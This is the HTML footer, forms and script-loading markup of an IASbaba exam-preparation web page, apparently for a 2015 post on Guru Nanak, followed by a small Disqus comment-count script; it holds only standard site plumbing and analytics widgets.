<li id="menu-item-183943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183943"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Monthly Current Affairs Magazines</a></li>
</ul>                                </div><!--end col-->
                                                                                                <div class="col-lg-3 col-md-4 col-12 mt-4 mt-sm-0 pt-2 pt-sm-0">
                                    <h5 class="footer-head">Useful Links</h5>
                                    <ul id="footer_useful_links" class="list-unstyled footer-list mt-4"><li id="menu-item-121150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121150"><a href="https://iasbaba.com/how-to-read-the-hindu" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>How to Read The Hindu</a></li>
<li id="menu-item-121151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121151"><a href="https://iasbaba.com/upsc-prelims-preparation-books-to-refer/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Books to Refer</a></li>
<li id="menu-item-121153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121153"><a href="https://iasbaba.com/upsc-prelims-strategy/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>Prelims Strategy</a></li>
<li id="menu-item-121156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121156"><a href="https://iasbaba.com/importance-of-csat-2/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>CSAT Strategy</a></li>
<li id="menu-item-121159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121159"><a href="https://iasbaba.com/2015/07/upsc-mains-strategy-introduction/" class="text-foot"><i class="uil uil-angle-right-b me-1"></i>GS Mains Strategy</a></li>
</ul>                                </div><!--end col-->
                                                            <!-- Footer Subscribe Start -->
                                <div class="col-lg-3 col-md-4 col-12 mt-4 mt-sm-0 pt-2 pt-sm-0">
	<h5 class="footer-head">Subscribe</h5>
	<p class="mt-4">Don’t lose out on any important Post and Update. Learn everyday with Experts!!</p>
		<div class="row">
			<div class="col-lg-12">
				<div class="d-grid">
					<a href="#subscribe-popup" class="btn btn-soft-primary">Subscribe</a>
				</div>
			</div>
		</div>
</div><!--end col-->                            <!-- Footer Subscribe End -->
                                
                            </div><!--end row-->
                        </div>
                    </div><!--end col-->
                </div><!--end row-->
            </div><!--end container-->

            <!-- Footer Credits Start -->
                <div class="footer-py-10 footer-bar">
                <div class=" text-center container"><!--container-->
                    <div class="row align-items-center">

                        <div class="col-md-4 p-1">
                            <p class="mb-0">© 2026 - <a href="" target="_blank" class="text-reset">IASbaba</a></p>
                        </div><!--end col-->

                     
                        <div class="col-md-4 p-1">
                            <p class="mb-0"><a href="https://play.google.com/store/apps/details?id=com.iasbaba&hl=en" class="text-reset">Over 6 lakh users. Click to download our app!</a></p>
                        </div><!--end col-->
                    
                      
                        <div class="col-md-4 p-1">
                            <p class="mb-0"><a href="https://iasbaba.com/subscribe/" class="text-reset">Subscribe!</a></p>
                        </div><!--end col-->
                                        </div><!--end row-->
                </div><!--end container-->
            </div>
            <!-- Footer Credits End -->

        </footer>
        <!-- Offcanvas Right Start -->
            <div class="offcanvas offcanvas-end bg-white shadow" tabindex="-1" id="offcanvasRight" aria-labelledby="offcanvasRightLabel">
            <div class="offcanvas-header p-4 border-bottom">
                <h5 id="offcanvasRightLabel" class="mb-0">
                    <img src="https://iasbaba.com/wp-content/themes/iasbabav3/assets/images/logo-dark.png" height="24" class="light-version" alt="">
                    <img src="https://iasbaba.com/wp-content/themes/iasbabav3/assets/images/logo-light.png" height="24" class="dark-version" alt="">
                </h5>
                <button type="button" class="btn-close d-flex align-items-center text-dark" data-bs-dismiss="offcanvas" aria-label="Close"><i class="uil uil-times fs-4"></i></button>
            </div>
            <div class="offcanvas-body p-4">
                <div class="row">
                    <div class="col-12">
                        <img src="https://iasbaba.com/wp-content/themes/iasbabav3/assets/images/contact.svg" class="img-fluid d-block mx-auto" style="max-width: 256px;" alt="">
                        <div class="card border-0 mt-5" style="z-index: 1">
                            <div class="card-body p-0">
                                <form method="post" name="myForm" onsubmit="return validateForm()">
                                    <p id="error-msg" class="mb-0"></p>
                                    <div id="simple-msg"></div>
                                    <div class="row">
                                        <div class="col-md-6">
                                            <div class="mb-3">
                                                <label class="form-label">Your Name <span class="text-danger">*</span></label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="user" class="fea icon-sm icons"></i>
                                                    <input name="name" id="name" type="text" class="form-control ps-5" placeholder="Name :">
                                                </div>
                                            </div>
                                        </div>
    
                                        <div class="col-md-6">
                                            <div class="mb-3">
                                                <label class="form-label">Your Email <span class="text-danger">*</span></label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="mail" class="fea icon-sm icons"></i>
                                                    <input name="email" id="email" type="email" class="form-control ps-5" placeholder="Email :">
                                                </div>
                                            </div> 
                                        </div><!--end col-->
    
                                        <div class="col-12">
                                            <div class="mb-3">
                                                <label class="form-label">Subject</label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="book" class="fea icon-sm icons"></i>
                                                    <input name="subject" id="subject" class="form-control ps-5" placeholder="subject :">
                                                </div>
                                            </div>
                                        </div><!--end col-->
    
                                        <div class="col-12">
                                            <div class="mb-3">
                                                <label class="form-label">Comments <span class="text-danger">*</span></label>
                                                <div class="form-icon position-relative">
                                                    <i data-feather="message-circle" class="fea icon-sm icons clearfix"></i>
                                                    <textarea name="comments" id="comments" rows="4" class="form-control ps-5" placeholder="Message :"></textarea>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="row">
                                        <div class="col-12">
                                            <div class="d-grid">
                                                <button type="submit" id="submit" name="send" class="btn btn-primary">Send Message</button>
                                            </div>
                                        </div><!--end col-->
                                    </div><!--end row-->
                                </form>
                            </div>
                        </div>
                    </div><!--end col-->
                </div><!--end row-->
            </div>

            <div class="offcanvas-footer p-4 border-top text-center">
                <ul class="list-unstyled social-icon social mb-0">
                    <li class="list-inline-item mb-0"><a href="https://1.envato.market/4n73n" target="_blank" class="rounded"><i class="uil uil-shopping-cart align-middle" title="Buy Now"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://dribbble.com/shreethemes" target="_blank" class="rounded"><i class="uil uil-dribbble align-middle" title="dribbble"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://www.facebook.com/shreethemes" target="_blank" class="rounded"><i class="uil uil-facebook-f align-middle" title="facebook"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://www.instagram.com/shreethemes/" target="_blank" class="rounded"><i class="uil uil-instagram align-middle" title="instagram"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://twitter.com/shreethemes" target="_blank" class="rounded"><i class="uil uil-twitter align-middle" title="twitter"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="mailto:support@shreethemes.in" class="rounded"><i class="uil uil-envelope align-middle" title="email"></i></a></li>
                    <li class="list-inline-item mb-0"><a href="https://shreethemes.in" target="_blank" class="rounded"><i class="uil uil-globe align-middle" title="website"></i></a></li>
                </ul><!--end icon-->
            </div>
        </div>        <!-- Offcanvas Right End -->
        <!-- Offcanvas Search Start -->
            <div class="offcanvas bg-white offcanvas-top" tabindex="-1" id="offcanvasSearch">
    <div class="offcanvas-body d-flex align-items-center align-items-center">
        <div class="container">
            <div class="row">
                <div class="col">
                    <div class="text-center">
                        <h4>Search now.....</h4>
                        <div class="subcribe-form mt-4">
                            <form id="searchform" method="get" action="https://iasbaba.com/">
    <div class="mb-0">
        <input type="text" id="s" name="s" class="border bg-white rounded-pill" required="" placeholder="Search" value="">
        <button type="submit" class="btn btn-pills btn-primary" value="Search">Search</button>
    </div>
</form>                        </div>
                    </div>
                </div><!--end col-->
            </div><!--end row-->
        </div><!--end container-->
    </div>
</div>        <!-- Offcanvas Search End -->

        <!-- Back to top -->
            <a href="#" onclick="topFunction()" id="back-to-top" class="back-to-top fs-5">
	<i data-feather="arrow-up" class="fea icon-sm icons align-middle"></i>
</a>
        <!-- Back to top -->

        <!-- javascript -->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iasbabav3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'ddc3e10db71f3d023bdf6e98df2bf935'})})</script>		<div data-elementor-type="popup" data-elementor-id="167759" class="elementor elementor-167759 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;a[href=\&quot;#subscribe-popup\&quot;]&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9372d15 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9372d15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be9a6d3" data-id="be9a6d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-719f335 elementor-widget elementor-widget-shortcode" data-id="719f335" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="jetpack_subscription_widget"><h2 class="widgettitle">Sign Up To Receive Regular Updates</h2>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-2"
				data-blog="173418064"
				data-post_access_level="everybody" >
									<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-2">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-2"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://iasbaba.com/2015/12/iasbaba-big-picture-rstv-analysis-guru-nanak/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-2"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="fdef119129" /><input type="hidden" name="_wp_http_referer" value="/2015/12/iasbaba-big-picture-rstv-analysis-guru-nanak/" />						<button type="submit"
															class="wp-block-button__link"
																						style="margin: 0; margin-left: 0px;"
														name="jetpack_subscriptions_widget"
						>
							Sign Up Now !						</button>
					</p>
							</form>
						</div>
			
</div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script>
			     <script type="text/javascript" id="pf_script">
            
					function pfTrackEvent(title) {
						
                        if(typeof(_gaq) === 'function') {
                            _gaq.push(['_trackEvent','PRINTFRIENDLY', 'print', title]);
                        }else if(typeof(ga) === 'function') {
                            ga('send', 'event','PRINTFRIENDLY', 'print', title);
                        }else if(typeof(gtag) === 'function') {
                            gtag('event', 'printfriendly_button_click', {'event_category': 'printfriendly', 'event_label': title})
                        }else if(typeof(dataLayer) === 'object') {
                            dataLayer.push({
                                'event': 'printfriendly_button_click',
                                'pageTitle': title
                            })
                        }
					
					}
				          var pfHeaderImgUrl = 'http://iasbaba.com/wp-content/uploads/2015/05/Web-header-final-test-11-e1430587711855.png';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '1';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'none';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script data-optimized="1" defer src='https://iasbaba.com/wp-content/litespeed/js/a80d6ed9521c92606d98d4593ee2f4e9.js?ver=2f4e9'></script>
            
            <script data-optimized="1" type="text/javascript" id="fluentform-elementor-js-extra">var fluentformElementor={"adminUrl":"https://iasbaba.com/wp-admin/admin.php"}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/6406be86d089aa9a20fc5c8dd5dfb0e9.js?ver=3c3a4" id="fluentform-elementor-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/c1be6ad24a6325ec3e6a08036286fd24.js?ver=6bc9f" id="wp-hooks-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/84aa4536b56bd789440ba36c28293a06.js?ver=a9710" id="wp-i18n-js"></script>
<script data-optimized="1" type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/ece04deca60cda15148841acd5071081.js?ver=52037" id="swv-js"></script>
<script data-optimized="1" type="text/javascript" id="contact-form-7-js-before">var wpcf7={"api":{"root":"https:\/\/iasbaba.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/967f04cb5f42b7dcab6548d316d138b7.js?ver=2af70" id="contact-form-7-js"></script>
<script data-optimized="1" type="text/javascript" id="disqus_count-js-extra">var countVars={"disqusShortname":"iasbaba"}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/d105e8ad807a3a0b5b693a230b2658b1.js?ver=edec7" id="disqus_count-js"></script>
<script data-optimized="1" type="text/javascript" id="disqus_embed-js-extra">var embedVars={"disqusConfig":{"integration":"wordpress 3.1.4 6.9"},"disqusIdentifier":"12633 http://iasbaba.com/?p=12633","disqusShortname":"iasbaba","disqusTitle":"IASbaba Big Picture RSTV Analysis- Guru Nanak","disqusUrl":"https://iasbaba.com/2015/12/iasbaba-big-picture-rstv-analysis-guru-nanak/","postId":"12633"}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/d185055f29c767896a0e8a38dd022ccc.js?ver=5a0de" id="disqus_embed-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b570b0d5fa4de9a7f39641ad04dbea91.js?ver=d3b36" id="swiped-events-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b3f43a05b00339c6ce82bf7221bf01a6.js?ver=bdd8a" id="imagesloaded-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/d4c13bcb1769ff9ca474e3d083e497fc.js?ver=2335e" id="jquery-effects-core-js"></script>
<script data-optimized="1" type="text/javascript" id="ditty-news-ticker-js-extra">var mtphr_dnt_vars={"is_rtl":""}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/fac2bc6f9c04f40b574e8dec21be1a04.js?ver=53311" id="ditty-news-ticker-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/1c77f7ef39fb611945d7759f36d79480.js?ver=b91a0" id="jquery-ui-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/bce11fb48396eb01dd34e338060e7833.js?ver=014fb" id="jquery-ui-tabs-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/feae65b8598940dc1ff385859d775a5f.js?ver=ca5c8" id="t4bnt-script-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/2a8d8ed94de2c0ec0696310a5148e2ce.js?ver=33b01" id="iasbabav3-boostrap-bundle-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/67b41e78fc7f22ab69a3ba1c11502a59.js?ver=44f1e" id="iasbabav3-tiny-slider-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/82c637b4a68b4522b2f58004c32e76a6.js?ver=8655a" id="iasbabav3-tobii-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/30628d5c2b493ba83a8beb743d68fdf8.js?ver=d6746" id="iasbabav3-feather-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/f7f250bcb5a70cce87ed152cc223179a.js?ver=4e5c0" id="iasbabav3-plugins-init-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/201f53f0a0c15ffc22cd2b9b909cba87.js?ver=bd4d0" id="iasbabav3-app-js-js"></script>
<script data-optimized="1" type="text/javascript" id="eael-general-js-extra">var localize={"ajaxurl":"https://iasbaba.com/wp-admin/admin-ajax.php","nonce":"069c9766fd","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://iasbaba.com/2015/12/iasbaba-big-picture-rstv-analysis-guru-nanak/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/38126fe8cf7f44d6953351d3ce9fd9e2.js?ver=db9d8" id="eael-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"173418064","post":"12633","tz":"5.5","srv":"iasbaba.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "173418064", "12633" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/f87a4cf906c9b3cb8e0b87d4f760ceae.js?ver=0ceae" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/ce3f616163b97f776fc1aa33020ecb5b.js?ver=18c4e" id="elementor-webpack-runtime-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/df266a2b8a2b2f4abedccfff650df2e7.js?ver=50f8a" id="elementor-frontend-modules-js"></script>
<script data-optimized="1" type="text/javascript" id="elementor-frontend-js-extra">var EAELImageMaskingConfig={"svg_dir_url":"https://iasbaba.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"}</script>
<script data-optimized="1" type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"container":!0,"theme_builder_v2":!0,"nested-elements":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0,"page-transitions":!0,"notes":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/iasbaba.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/iasbaba.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/iasbaba.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e9ed6a4302"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12633,"title":"IASbaba%20Big%20Picture%20RSTV%20Analysis-%20Guru%20Nanak%20%7C%20IASbaba","excerpt":"","featuredImage":!1}}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/8aebd5f7471f7d82ff83c5ae2d82c545.js?ver=f3453" id="elementor-frontend-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/cb93b59e4cd4b7e780ab342109166312.js?ver=93d68" id="elementor-pro-webpack-runtime-js"></script>
<script data-optimized="1" type="text/javascript" id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/iasbaba.com\/wp-admin\/admin-ajax.php","nonce":"37d02692cf","urls":{"assets":"https:\/\/iasbaba.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/iasbaba.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/iasbaba.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/1e23d8534fac4d4d327c06dc8760dd70.js?ver=4c1e0" id="elementor-pro-frontend-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/7a9d4bd20ed75b5164e99d8518a05eb1.js?ver=7be02" id="pro-preloaded-elements-handlers-js"></script>
<script>(function(w,d,s,u){w.gbwawc={url:u,options:{waId:"919169191888",siteName:"IASbaba",siteTag:"Usually reply in a few minutes",siteLogo:"https://files.gallabox.com/62384b0b96963e0004440f41/884fb46f-aaae-4655-ab39-bfed012e6ad6-croppedlogo192x192.png",widgetPosition:"RIGHT",welcomeMessage:"Welcome to IASbaba",brandColor:"#25D366",messageText:"Which programme are you interested in?",replyOptions:['Mains Exclusive Mentorship Programme - MEP','Mains Test Serie - Sankalp','Gurukul Foundation Course (For Students & Working Professionals)','Gurukul Advanced Course (For Veterans)','Integrated Learning Programme - ILP','Prelims Test Series - AIPTS','Hindi Integrated(Prelims+Mains+Interview) Programme - Lakshya',],},};var h=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=!0;j.src=u+"/whatsapp-widget.min.js?_="+Math.random();h.parentNode.insertBefore(j,h)})(window,document,"script","https://waw.gallabox.com")</script>
<script
src='https://iasbaba.com/wp-content/litespeed/js/e07261552abef5a2bedbed9eae6da52e.js?ver=da52e'
chat='true'>
</script>         
    </body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 04:14:34 -->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://iasbaba.disqus.com/count-data.js?2=https%3A%2F%2Fiasbaba.com%2F2015%2F12%2Fiasbaba-big-picture-rstv-analysis-guru-nanak%2F
body_size: 312
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"https:\/\/iasbaba.com\/2015\/12\/iasbaba-big-picture-rstv-analysis-guru-nanak\/","comments":2}]});
}